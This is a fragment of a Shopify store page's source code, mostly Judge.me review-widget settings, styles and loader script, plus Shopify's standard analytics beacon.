answered.","widget_star_color":"#F2D314","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0E1B4D","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sandook","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Sandook"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0E1B4D;--jdgm-secondary-color: rgba(14,27,77,0.1);--jdgm-star-color: #F2D314;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0E1B4D;--jdgm-paginate-color: #0E1B4D;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0E1B4D}.jdgm-histogram__bar-content{background-color:#0E1B4D}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0E1B4D}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F2D314}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sandook'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60724347051,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
